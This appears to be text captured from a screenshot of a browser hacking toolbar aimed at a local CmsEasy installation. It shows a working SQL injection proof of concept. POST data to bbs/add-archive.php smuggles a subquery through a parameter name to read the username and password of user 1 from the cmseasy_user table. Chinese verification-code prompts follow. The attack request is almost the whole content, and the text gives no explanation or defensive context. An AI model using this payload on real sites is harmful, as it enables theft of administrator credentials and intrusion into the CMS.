 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/PHP/CmsEasy/bbs/add-archive.php?cid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
title=a&content)values(1,(SELECT(CONCAT(USERNAME,0x7c,PASSWORD))FROM(cmseasy_user)WHERE(USERID%3D1)))#=c&submit=a&verify=HKCX
自行填写验证码
请输入验证码：
HKCX
提交评论